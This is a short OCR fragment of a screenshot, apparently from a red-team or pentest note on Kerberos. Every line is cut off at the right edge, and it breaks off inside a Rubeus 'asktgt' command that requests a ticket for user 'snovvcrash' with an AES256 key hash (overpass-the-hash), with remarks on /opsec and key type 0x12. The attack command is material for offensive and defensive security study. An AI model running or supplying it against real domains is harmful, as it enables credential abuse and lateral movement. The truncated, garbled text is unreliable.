
(KeyType 0x12) instead 
alongside with `/opsec`
Rubeus not to do pre-au
Kerberos behavior):

```

Cmd > .\Rubeus.exe askt
/dc:dc1 /user:snovvcrash
/aes256:94b4d075fd15ba8
685518cad6f732302ce9ac 